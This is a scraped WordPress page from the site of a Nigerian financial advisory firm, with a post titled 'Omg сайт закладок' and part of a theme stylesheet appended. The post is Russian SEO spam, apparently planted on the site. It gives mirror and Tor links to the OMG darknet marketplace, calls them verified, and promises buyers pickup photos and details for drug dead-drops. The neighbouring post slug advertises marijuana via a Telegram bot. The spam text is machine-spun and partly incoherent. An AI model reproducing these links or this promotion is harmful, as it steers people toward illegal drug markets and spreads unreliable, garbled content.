					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Omg сайт закладок</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Omg сайт закладок</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1691" class="post-1691 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1691" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-2-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d1%80%d0%b8%d1%85%d1%83%d0%b0%d0%bd%d1%83-%d0%ba%d0%b0%d0%bd%d0%b0%d0%b1%d0%b8%d1%81-telegram-%d0%b1%d0%be%d1%82/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">April 9, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Только проверенные ссылки на сайт Омг. |Для безопасности юзеров для предоставленном веб-сайте учтено достаточно большое магелланово облако специфических способов, какие разрешают сэкономить анонимность. |Мы убеждена, то что &#8220;Отечественная Ассоциация приблизительно веществами&#8221; является достойным конкурентом в борьбе с-из-за 1-ое значимость в номинации сохраните ссылку на Омг &#8211; все доступно на официальном форуме. |Сайт Омг ценит каждого своего клиента и модераторы всегда готовы прийти на помощь. |Благодаря качественному сервису и высокому уровню поддержки клиентов, удается быстро решить проблему клиента или продавца, который сможет спокойно продолжить свою работу. |Главная Блог Список зеркал. |Мы расскажем о ключевых точках взаимодействия с пользователем, а также их фотографии и подробности для правильного съема Вы получаете сразу после покупки.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B0%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%BA&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F&#038;description=Omg+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B0%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%BA" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F&#038;title=Omg+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B0%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%BA&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B8+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82+%D0%9E%D0%BC%D0%B3...." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F&#038;title=Omg+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B0%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%BA" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/omg-%D1%81%D0%B0%D0%B9%D1%82-%D0%B7%D0%B0%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%BA/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"1691","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1691"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-21 18:05:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7
body_size: 14707
content:

.widget-area .widget + .widget {
	margin-top: 68px;
}
.widget-area  .widget-title {
	margin-bottom: 28px;
}
.wpb_widgetised_column .widget + .widget {
	margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
	margin-top: 0px;
}

.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
.widget_contacts .widget-title {
	margin-bottom: 21px;
}
.widget .gem-dummy {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	width: 72px;
	height: 72px;
	float: left;
}
.widget  .testimonials-style-2 .gem-dummy,
.widget  .testimonials-style-1 .gem-dummy,
.widget  .gem-teams-image .gem-dummy {
	background-image:url("../images/default-avatar.png") ;
	background-size: 100%;
}
.widget  .testimonials-style-2 .gem-dummy:after,
.widget  .testimonials-style-1 .gem-dummy:after,
.widget  .gem-teams-image .gem-dummy:after {
	display: none;
}
.widget .gem-teams-image .gem-dummy {
	height: 128px;
	width: 128px;
	margin-left: 66px;
}
#colophon .widget .gem-dummy {
	background-color: #394050;
}
#colophon .widget .gem-dummy:after{
	color: #212331;
}
.widget .gem-dummy:after{
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;

}



.Custom_Popular_Posts  .widget-title,
.Custom_Recent_Posts .widget-title,
.widget_meta .widget-title,
.thegem_news .widget-title,
.widget_recent_entries .widget-title{
	margin-bottom: 17px;
}

/*Arhives*/
.widget_archive li{
	list-style: none;
	padding-top: 12px;
	padding-left: 16px;
	padding-bottom: 12px;
}
.widget_archive li:nth-child(odd){
	background-color: #f7f9f8;
}

.widget_archive ul{
	padding-left: 0px;
}

.widget_archive a {
	text-transform: capitalize;
}

/*Arhives*/



/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Contacts*/
.gem-contacts-icon {
	float: left;
	font-family: thegem-icons;
	font-size: 20px;
}
.gem-contacts-item:before {
	vertical-align: top;
}
.gem-contacts-text {
	padding-left: 32px;
}
.sidebar .widget .gem-contacts-item,
.wpb_widgetised_column .gem-contacts-item {
	padding: 5px 0;
}
.sidebar .widget  .gem-contacts-item.gem-contacts-address {
	padding-bottom: 33px;
}
.sidebar .widget  .gem-contacts-item.gem-contacts-phone {
	padding-top: 28px;
}
.site-footer .gem-contacts-email:before {
	font-family: thegem-icons;
	content: '\e607';
	float: left;
	font-size: 20px;
	float: left;
	margin-top: 2px;
	padding-right: 15px;
	font-weight: normal;
}
.site-footer .gem-contacts-phone:before {
	font-family: thegem-icons;
	content: '\e605';
	font-size: 20px;
	font-weight: normal;



}
.site-footer .gem-contacts-address:before {
	font-family: thegem-icons;
	content: '\e604';
	font-size: 20px;
	font-weight: normal;


}
.site-footer .gem-contacts-fax:before {
	font-family: thegem-icons;
	content: '\e606';
	float: left;
	font-size: 12px;
	padding-right: 15px;
	font-weight: normal;

}
.site-footer .gem-contacts-item {
	padding: 5px 0;
}
body .widget .gem-contacts-address:before,
body .wpb_widgetised_column .gem-contacts-address:before{
	font-family: thegem-icons;
	content: '\e604';
	font-size: 16px;
	display: inline-block;
	padding-right: 8px;
	font-weight: normal;
}
body .widget .gem-contacts-phone:before,
body .wpb_widgetised_column .gem-contacts-phone:before{
	font-family: thegem-icons;
	content: '\e605';
	font-size: 16px;
	display: inline-block;
	padding-right: 12px;
	font-weight: normal;
}
body .widget .gem-contacts-fax:before,
body .wpb_widgetised_column .gem-contacts-fax:before{
	font-family: thegem-icons;
	content: '\e606';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
	font-weight: normal;
}
body .widget .gem-contacts-email:before,
body .wpb_widgetised_column .gem-contacts-email:before{
	font-family: thegem-icons;
	content: '\e607';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
	margin-top: -1px;
	font-weight: normal;
}
body .widget .gem-contacts-website:before,
body .wpb_widgetised_column .gem-contacts-website:before {
	font-family: thegem-icons;
	content: '\e608';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
}

/*Contacts*/



/*Custom pp posts*/
.gem-pp-posts-image img {
	border-radius: 50%;
	-webkit-border-radius:50%;
-moz-border-radius:50%;
	width: 72px;
	height: 72px;
}

.gem-pp-posts-text {
	display: table-cell;
	vertical-align: middle;

}
.gem-pp-posts-date {
	padding-left: 12px;
	display: block;
	margin-top: -2px;
}
.gem-pp-posts-item {
	display: block;
	margin-left: 12px;
}
.gem-pp-posts-image {
	display: table-cell;
}
.gem-pp-posts-news {
	padding-top: 14px;
	padding-bottom: 14px;
}
.gem-pp-posts-item > a {
	display: block;
}
.gem-pp-posts {
	padding-bottom: 14px;
	padding-top: 14px;
}
.gem-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
	padding-left: 90px;
}
.gem-post-thumb-gem-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}

.footer-widget-area .gem-pp-posts-image a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 72px;
	height: 72px;
